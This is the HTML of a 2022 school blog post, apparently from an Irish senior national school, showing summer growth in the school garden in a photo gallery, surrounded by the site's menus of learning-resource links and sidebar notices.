		<li id="menu-item-11376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11376"><a href="https://www.stthomas.ie/kids-zone/problem-solving/">Problem Solving</a></li>
		<li id="menu-item-11077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11077"><a href="https://www.stthomas.ie/kids-zone/project-zone/">Project Hub</a></li>
		<li id="menu-item-11160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11160"><a href="https://www.stthomas.ie/kids-zone/quiz-zone/">Quiz Hub</a></li>
		<li id="menu-item-11142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11142"><a href="https://www.stthomas.ie/kids-zone/research-zone/">Research Hub</a></li>
		<li id="menu-item-11097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11097"><a href="https://www.stthomas.ie/kids-zone/sese-zone/">S.E.S.E. Hub</a></li>
		<li id="menu-item-11217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11217"><a href="https://www.stthomas.ie/kids-zone/typing-zone/">Typing Hub</a></li>
	</ul>
</li>
	<li id="menu-item-20346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20346"><a>Mathematics</a>
	<ul class="sub-menu">
		<li id="menu-item-20347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20347"><a href="https://mathigon.org/">Mathigon</a></li>
		<li id="menu-item-7058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7058"><a href="https://community.mathletics.com/signin">Mathletics</a></li>
	</ul>
</li>
	<li id="menu-item-11059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11059"><a href="https://learn.nessy.com/account/login#/accountLogin">Nessy</a></li>
	<li id="menu-item-7057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7057"><a href="https://app.readingeggs.com/login">Reading Eggs</a></li>
	<li id="menu-item-13240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13240"><a href="https://eu.ttrsonline.com/">Touch-Type, Read &#038; Spell</a></li>
	<li id="menu-item-11249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11249"><a href="https://www.stthomas.ie/kids-zone/work-packs/">Work Packs</a></li>
</ul>
</li>
<li id="menu-item-11389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11389"><a>Teachers</a>
<ul class="sub-menu">
	<li id="menu-item-11390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11390"><a href="https://global-zone61.renaissance-go.com/welcomeportal/6933066">Accelerated Reader</a></li>
	<li id="menu-item-11421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11421"><a>Book Publishers</a>
	<ul class="sub-menu">
		<li id="menu-item-11391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11391"><a>CJ Fallon Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-11392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11392"><a href="http://my.cjfallon.ie/dashboard/student-resources">Digital Books</a></li>
			<li id="menu-item-11393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11393"><a href="https://rainbow3to6.cjfallon.ie/">Oral Language</a></li>
			<li id="menu-item-11394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11394"><a href="https://slp.cjfallon.ie/">Sounds Like Phonics</a></li>
		</ul>
</li>
		<li id="menu-item-11395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11395"><a href="https://edcolearning.ie/User/Login">Edco Resources</a></li>
		<li id="menu-item-11396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11396"><a href="https://www.folensonline.ie/">Folens Resources</a></li>
		<li id="menu-item-11397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11397"><a href="https://www.gillexplore.ie/products">Gill Resources</a></li>
		<li id="menu-item-15151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15151"><a>Prim-Ed Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-15152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15152"><a href="https://myspellingworkbook.com/book_a/">My Spelling Workbook A</a></li>
			<li id="menu-item-15153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15153"><a href="https://myspellingworkbook.com/book_b/">My Spelling Workbook B</a></li>
			<li id="menu-item-15154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15154"><a href="https://myspellingworkbook.com/book_c/">My Spelling Workbook C</a></li>
			<li id="menu-item-15155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15155"><a href="https://myspellingworkbook.com/book_d/">My Spelling Workbook D</a></li>
			<li id="menu-item-15156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15156"><a href="https://myspellingworkbook.com/book_e/">My Spelling Workbook E</a></li>
			<li id="menu-item-15157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15157"><a href="https://myspellingworkbook.com/book_f/">My Spelling Workbook F</a></li>
			<li id="menu-item-15158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15158"><a href="https://myspellingworkbook.com/book_g/">My Spelling Workbook G</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11399"><a href="https://www.classdojo.com/">Class Dojo</a></li>
	<li id="menu-item-11406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11406"><a href="https://classroomscreen.com/">Classroom Screen</a></li>
	<li id="menu-item-11408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11408"><a href="https://databizsolutions.ie/login">DataBiz</a></li>
	<li id="menu-item-11398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11398"><a href="http://www.classroom.google.com">Google Classroom</a></li>
	<li id="menu-item-11404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11404"><a href="https://create.kahoot.it/">Kahoot</a></li>
	<li id="menu-item-20348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20348"><a>Mathematics</a>
	<ul class="sub-menu">
		<li id="menu-item-20349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20349"><a href="https://mathigon.org/">Mathigon</a></li>
		<li id="menu-item-11400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11400"><a href="https://community.mathletics.com/signin">Mathletics</a></li>
	</ul>
</li>
	<li id="menu-item-11402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11402"><a href="https://app.readingeggs.com/login">Reading Eggs</a></li>
</ul>
</li>
<li id="menu-item-10946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10946"><a>Projects</a>
<ul class="sub-menu">
	<li id="menu-item-3639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3639"><a>Active School</a>
	<ul class="sub-menu">
		<li id="menu-item-6006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6006"><a href="http://www.stthomas.ie/wp-content/uploads/2016/04/Active-School-Certificate.pdf">ASF Award</a></li>
		<li id="menu-item-3634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3634"><a href="https://www.stthomas.ie/active-school/asf-leaders/">ASF Leaders</a></li>
		<li id="menu-item-5842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5842"><a href="https://www.stthomas.ie/active-school/asf-presentation/">ASF Presentation</a></li>
		<li id="menu-item-3636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3636"><a href="https://www.stthomas.ie/active-school/information-for-parents/">Information for Parents</a></li>
		<li id="menu-item-3632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3632"><a href="https://www.stthomas.ie/active-school/key-messages-of-pe/">Key Messages of P.E.</a></li>
		<li id="menu-item-3635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3635"><a href="https://www.stthomas.ie/active-school/physical-education-plan/">Physical Education Plan</a></li>
		<li id="menu-item-3630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3630"><a href="https://www.stthomas.ie/active-school/sports-stars-of-the-month/">Sports Stars of the Month</a></li>
		<li id="menu-item-3633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3633"><a href="https://www.stthomas.ie/active-school/whats-on/">What’s On?</a></li>
	</ul>
</li>
	<li id="menu-item-10947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10947"><a>Class Blogs</a>
	<ul class="sub-menu">
		<li id="menu-item-6633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6633"><a href="http://www.stthomas.ie/category/library">Library</a></li>
		<li id="menu-item-10952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10952"><a href="http://test">Ms Fleming</a>
		<ul class="sub-menu">
			<li id="menu-item-8283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8283"><a href="http://www.stthomas.ie/category/ms-flemings-all-around-the-world-blog">All Around the World Blog</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-10949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10949"><a>Digital School</a>
	<ul class="sub-menu">
		<li id="menu-item-10951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10951"><a href="http://www.stthomas.ie/category/ict">Digital Learning Blog</a></li>
		<li id="menu-item-11317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11317"><a href="https://www.stthomas.ie/wp-content/uploads/2018/06/DSoD-Evaluation-Report.pdf">DSoD Evaluation</a></li>
	</ul>
</li>
	<li id="menu-item-10948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10948"><a>Green School</a>
	<ul class="sub-menu">
		<li id="menu-item-10950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10950"><a href="http://www.stthomas.ie/category/plastic-packaging-pirates">Plastic Packaging Pirates</a></li>
	</ul>
</li>
	<li id="menu-item-19541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19541"><a>Podcasts</a>
	<ul class="sub-menu">
		<li id="menu-item-19542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19542"><a>2023-24</a>
		<ul class="sub-menu">
			<li id="menu-item-19543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19543"><a href="https://www.stthomas.ie/podcasts/">Ms Wilson&#8217;s 6th Class</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-13238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13238"><a href="https://www.vrdub24.ie/">Virtual Reality Project</a></li>
</ul>
</li>
<li id="menu-item-4927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4927"><a href="https://www.stthomas.ie/clubs-activities/">Clubs &#038; Activities</a></li>
<li id="menu-item-6616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6616"><a>About Us</a>
<ul class="sub-menu">
	<li id="menu-item-11245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11245"><a href="https://www.stthomas.ie/about-us/board-of-management/">Board of Management</a></li>
	<li id="menu-item-6619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6619"><a href="https://www.stthomas.ie/about-us/history/">History</a></li>
	<li id="menu-item-11246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11246"><a href="https://www.stthomas.ie/about-us/mission-statement/">Mission Statement</a></li>
	<li id="menu-item-13340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13340"><a>Social Media</a>
	<ul class="sub-menu">
		<li id="menu-item-13345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13345"><a href="https://twitter.com/pirates_plastic">Plastic Packaging Pirates</a></li>
		<li id="menu-item-13342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13342"><a href="https://www.facebook.com/groups/stsns">School Facebook Group</a></li>
		<li id="menu-item-17890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17890"><a href="https://www.instagram.com/hscl_stthomassns/">School Instagram Page</a></li>
		<li id="menu-item-13341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13341"><a href="https://twitter.com/saintthomassns">School Twitter Account</a></li>
		<li id="menu-item-13344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13344"><a href="https://twitter.com/VRDUB24">Virtual Reality Twitter</a></li>
		<li id="menu-item-13343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13343"><a href="https://www.vrdub24.ie/">Virtual Reality Website</a></li>
	</ul>
</li>
	<li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.stthomas.ie/about-us/welcome/">Welcome</a></li>
</ul>
</li>
<li id="menu-item-6618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.stthomas.ie/about-us/contact-us/">Contact Us</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98"><a href="http://www.stthomas.ie/wp-login.php">Login</a></li>
</ul></div>        </nav><!-- #site-navigation -->
    </div><!-- .wrapper -->
</header> <!-- header ends here -->	<div id="content" class="site-content">
	
        <div id="page-site-header" style="background-image: url('https://www.stthomas.ie/wp-content/uploads/2023/09/cropped-20230922_135103-scaled-1.jpg');">
            <div class="overlay"></div>
            <header class='page-header'>
                <div class="wrapper">
                    <h2 class="page-title">The Garden</h2>                </div><!-- .wrapper -->
            </header>
        </div><!-- #page-site-header -->
        <div class= "wrapper page-section">	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-17260" class="post-17260 post type-post status-publish format-standard hentry category-blog">
	<div class="entry-meta">
		<span class="byline">By <span class="author vcard"><a href="https://www.stthomas.ie/author/aseagrave/" class="url" itemprop="url">Ms. Á. Seagrave&#039;s Class</a></span></span><span class="date"><a href="https://www.stthomas.ie/2022/the-garden/" rel="bookmark"><time class="entry-date published updated" datetime="2022-09-02T12:57:43+01:00">2nd September 2022</time></a></span><span class="cat-links"><a href="https://www.stthomas.ie/category/blog/" rel="category tag">Blog</a></span>	</div><!-- .entry-meta -->	
	<div class="entry-content">
		
<p>There has been a lot of growth in the garden over the summer. Lots of things have grown (including lots of weeds) but have a look at some of the amazing fruit, vegetables and flowers that have grown also! Lots of work to be done over the next while so make sure to get involved if you enjoy gardening.</p>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img decoding="async" width="2048" height="1536" data-id="17261" src="https://www.stthomas.ie/wp-content/uploads/2022/09/IMG-20220901-WA0063.jpg" alt="" class="wp-image-17261" srcset="https://www.stthomas.ie/wp-content/uploads/2022/09/IMG-20220901-WA0063.jpg 2048w, https://www.stthomas.ie/wp-content/uploads/2022/09/IMG-20220901-WA0063-300x225.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2022/09/IMG-20220901-WA0063-1024x768.jpg 1024w, https://www.stthomas.ie/wp-content/uploads/2022/09/IMG-20220901-WA0063-768x576.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2022/09/IMG-20220901-WA0063-1536x1152.jpg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="1536" height="2048" data-id="17262" src="https://www.stthomas.ie/wp-content/uploads/2022/09/IMG-20220901-WA0069.jpg" alt="" class="wp-image-17262" srcset="https://www.stthomas.ie/wp-content/uploads/2022/09/IMG-20220901-WA0069.jpg 1536w, https://www.stthomas.ie/wp-content/uploads/2022/09/IMG-20220901-WA0069-225x300.jpg 225w, https://www.stthomas.ie/wp-content/uploads/2022/09/IMG-20220901-WA0069-576x768.jpg 576w, https://www.stthomas.ie/wp-content/uploads/2022/09/IMG-20220901-WA0069-768x1024.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2022/09/IMG-20220901-WA0069-1152x1536.jpg 1152w" sizes="(max-width: 1536px) 100vw, 1536px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="1536" height="2048" data-id="17263" src="https://www.stthomas.ie/wp-content/uploads/2022/09/IMG-20220901-WA0064.jpg" alt="" class="wp-image-17263" srcset="https://www.stthomas.ie/wp-content/uploads/2022/09/IMG-20220901-WA0064.jpg 1536w, https://www.stthomas.ie/wp-content/uploads/2022/09/IMG-20220901-WA0064-225x300.jpg 225w, https://www.stthomas.ie/wp-content/uploads/2022/09/IMG-20220901-WA0064-576x768.jpg 576w, https://www.stthomas.ie/wp-content/uploads/2022/09/IMG-20220901-WA0064-768x1024.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2022/09/IMG-20220901-WA0064-1152x1536.jpg 1152w" sizes="(max-width: 1536px) 100vw, 1536px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1536" height="2048" data-id="17264" src="https://www.stthomas.ie/wp-content/uploads/2022/09/IMG-20220901-WA0067.jpg" alt="" class="wp-image-17264" srcset="https://www.stthomas.ie/wp-content/uploads/2022/09/IMG-20220901-WA0067.jpg 1536w, https://www.stthomas.ie/wp-content/uploads/2022/09/IMG-20220901-WA0067-225x300.jpg 225w, https://www.stthomas.ie/wp-content/uploads/2022/09/IMG-20220901-WA0067-576x768.jpg 576w, https://www.stthomas.ie/wp-content/uploads/2022/09/IMG-20220901-WA0067-768x1024.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2022/09/IMG-20220901-WA0067-1152x1536.jpg 1152w" sizes="auto, (max-width: 1536px) 100vw, 1536px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1536" height="2048" data-id="17265" src="https://www.stthomas.ie/wp-content/uploads/2022/09/IMG-20220901-WA0071.jpg" alt="" class="wp-image-17265" srcset="https://www.stthomas.ie/wp-content/uploads/2022/09/IMG-20220901-WA0071.jpg 1536w, https://www.stthomas.ie/wp-content/uploads/2022/09/IMG-20220901-WA0071-225x300.jpg 225w, https://www.stthomas.ie/wp-content/uploads/2022/09/IMG-20220901-WA0071-576x768.jpg 576w, https://www.stthomas.ie/wp-content/uploads/2022/09/IMG-20220901-WA0071-768x1024.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2022/09/IMG-20220901-WA0071-1152x1536.jpg 1152w" sizes="auto, (max-width: 1536px) 100vw, 1536px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1536" height="2048" data-id="17266" src="https://www.stthomas.ie/wp-content/uploads/2022/09/IMG-20220901-WA0066.jpg" alt="" class="wp-image-17266" srcset="https://www.stthomas.ie/wp-content/uploads/2022/09/IMG-20220901-WA0066.jpg 1536w, https://www.stthomas.ie/wp-content/uploads/2022/09/IMG-20220901-WA0066-225x300.jpg 225w, https://www.stthomas.ie/wp-content/uploads/2022/09/IMG-20220901-WA0066-576x768.jpg 576w, https://www.stthomas.ie/wp-content/uploads/2022/09/IMG-20220901-WA0066-768x1024.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2022/09/IMG-20220901-WA0066-1152x1536.jpg 1152w" sizes="auto, (max-width: 1536px) 100vw, 1536px" /></figure>
</figure>
			</div><!-- .entry-content -->
			
</article><!-- #post-## -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.stthomas.ie/2022/message-from-principal/" rel="prev">Back to School Information</a></div><div class="nav-next"><a href="https://www.stthomas.ie/2022/3rd-class-parents-information-meeting/" rel="next">3rd Class Parents Information Meeting</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

	<aside id="secondary" class="widget-area" role="complementary">
		<aside id="block-6" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.stthomas.ie/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-2" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-2" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></aside><aside id="widget_sp_image-35" class="widget widget_sp_image"><h2 class="widget-title">Bí Cineálta Survey</h2><a href="https://forms.gle/WP1JPVtDyFxcoakMA" target="_blank" class="widget_sp_image-image-link" title="Bí Cineálta Survey"><img width="300" height="182" alt="Bí Cineálta Survey" class="attachment-full aligncenter" style="max-width: 100%;" src="https://www.stthomas.ie/wp-content/uploads/2026/01/Cinealtas-Flag.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://forms.gle/WP1JPVtDyFxcoakMA">CLICK HERE to complete our Bí Cineálta Survey</A></p>
</div></aside><aside id="widget_sp_image-36" class="widget widget_sp_image"><h2 class="widget-title">Anti-Bullying Survey</h2><a href="https://forms.gle/1kq8eYmY8GQU3tUT9" target="_blank" class="widget_sp_image-image-link" title="Anti-Bullying Survey"><img width="250" height="250" alt="Anti-Bullying Survey" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying.jpg 250w, https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying-150x150.jpg 150w, https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying-144x144.jpg 144w" sizes="(max-width: 250px) 100vw, 250px" src="https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://forms.gle/1kq8eYmY8GQU3tUT9">CLICK HERE to complete November's Anti-Bullying Survey</A></p>
</div></aside><aside id="widget_sp_image-34" class="widget widget_sp_image"><h2 class="widget-title">School Admissions </h2><a href="https://www.stthomas.ie/2026/admissions-2026-27/" target="_blank" class="widget_sp_image-image-link" title="School Admissions "><img width="1058" height="200" alt="School Admissions " class="attachment-full" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions.png 1058w, https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions-300x57.png 300w, https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions-1024x194.png 1024w, https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions-768x145.png 768w" sizes="(max-width: 1058px) 100vw, 1058px" src="https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://www.stthomas.ie/2026/admissions-2026-27/">CLICK HERE to access our Admissions Application</A></p>
</div></aside><aside id="widget_sp_image-33" class="widget widget_sp_image"><h2 class="widget-title">Pupils&#8217; Blog</h2><a href="https://sites.google.com/stthomas.ie/pupil-blog?usp=sharing" target="_blank" class="widget_sp_image-image-link" title="Pupils&#8217; Blog"><img width="640" height="304" alt="Pupils&#8217; Blog" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2023/12/Welcome-to-our-Blog.png 640w, https://www.stthomas.ie/wp-content/uploads/2023/12/Welcome-to-our-Blog-300x143.png 300w" sizes="(max-width: 640px) 100vw, 640px" src="https://www.stthomas.ie/wp-content/uploads/2023/12/Welcome-to-our-Blog.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://sites.google.com/stthomas.ie/pupil-blog?usp=sharing">CLICK HERE to visit our Pupils' Blog</A></p>
</div></aside><aside id="widget_sp_image-26" class="widget widget_sp_image"><h2 class="widget-title">Parent App</h2><a href="https://www.stthomas.ie/2021/new-parent-app/" target="_blank" class="widget_sp_image-image-link" title="Parent App"><img width="299" height="168" alt="Parent App" class="attachment-full aligncenter" style="max-width: 100%;" src="https://www.stthomas.ie/wp-content/uploads/2021/08/Eolas-App.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN="Center"><A HREF="https://www.stthomas.ie/2021/new-parent-app/">CLICK HERE for more information!</A></p>
</div></aside><aside id="widget_sp_image-21" class="widget widget_sp_image"><h2 class="widget-title">Anti-Bullying Awareness</h2><a href="https://pacerkidsagainstbullying.org/" target="_blank" class="widget_sp_image-image-link" title="Anti-Bullying Awareness"><img width="500" height="300" alt="Anti-Bullying Awareness" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/10/stop-bullying.png 500w, https://www.stthomas.ie/wp-content/uploads/2019/10/stop-bullying-300x180.png 300w" sizes="(max-width: 500px) 100vw, 500px" src="https://www.stthomas.ie/wp-content/uploads/2019/10/stop-bullying.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://pacerkidsagainstbullying.org/">CLICK HERE to learn more about bullying!</A></p>
</div></aside><aside id="widget_sp_image-3" class="widget widget_sp_image"><h2 class="widget-title">We Are A Green School!</h2><a href="http://www.greenschoolsireland.org/" target="_blank" class="widget_sp_image-image-link" title="We Are A Green School!"><img width="360" height="216" alt="We Are A Green School!" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2017/07/Green-Schools-Logo.jpg 360w, https://www.stthomas.ie/wp-content/uploads/2017/07/Green-Schools-Logo-300x180.jpg 300w" sizes="(max-width: 360px) 100vw, 360px" src="https://www.stthomas.ie/wp-content/uploads/2017/07/Green-Schools-Logo.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Our school is a proud and dedicated Green School. We have been awarded 5 Green Flags so far!</b><br />
<P ALIGN=Center><A HREF="http://www.greenschoolsireland.org/">CLICK HERE for more information!</A></p>
</div></aside><aside id="widget_sp_image-4" class="widget widget_sp_image"><h2 class="widget-title">We Are An Active School!</h2><a href="http://www.stthomas.ie/asf-presentation/" target="_blank" class="widget_sp_image-image-link" title="We Are An Active School!"><img width="3508" height="2480" alt="We Are An Active School!" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2017/07/ASF.jpg 3508w, https://www.stthomas.ie/wp-content/uploads/2017/07/ASF-300x212.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2017/07/ASF-768x543.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2017/07/ASF-1024x724.jpg 1024w" sizes="(max-width: 3508px) 100vw, 3508px" src="https://www.stthomas.ie/wp-content/uploads/2017/07/ASF.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Our school promotes health and fitness among our school community. We encourage everyone to keep fit and active. We are proud of our Active School Flag!</b><br />
<P ALIGN=Center><A HREF="http://www.stthomas.ie/asf-presentation/">CLICK HERE to see our presentation!</A></p>
</div></aside><aside id="widget_sp_image-18" class="widget widget_sp_image"><h2 class="widget-title">Keep Fit &#038; Healthy</h2><a href="https://www.stthomas.ie/keep-fit/" target="_blank" class="widget_sp_image-image-link" title="Keep Fit &#038; Healthy"><img width="1757" height="1304" alt="Keep Fit &#038; Healthy" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2020/03/exercise.jpg 1757w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-300x223.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-1024x760.jpg 1024w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-768x570.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-1536x1140.jpg 1536w" sizes="(max-width: 1757px) 100vw, 1757px" src="https://www.stthomas.ie/wp-content/uploads/2020/03/exercise.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://www.stthomas.ie/keep-fit/">Keep fit and healthy and look after your mental wellbeing. Click on the image to try some fun exercises.</A></p>
</div></aside><aside id="widget_sp_image-11" class="widget widget_sp_image"><h2 class="widget-title">We Are A Digital School!</h2><a href="https://www.stthomas.ie/wp-content/uploads/2018/06/DSoD-Evaluation-Report.pdf" target="_blank" class="widget_sp_image-image-link" title="We Are A Digital School!"><img width="1181" height="1181" alt="We Are A Digital School!" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award.png 1181w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-300x300.png 300w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-768x768.png 768w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-150x150.png 150w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-144x144.png 144w" sizes="(max-width: 1181px) 100vw, 1181px" src="https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>St. Thomas' Senior National School is a Digital School of Distinction!</b><br />
<P ALIGN=Center><A HREF="https://www.stthomas.ie/wp-content/uploads/2018/06/DSoD-Evaluation-Report.pdf">CLICK HERE to see our AMAZING evaluation!</A></p>
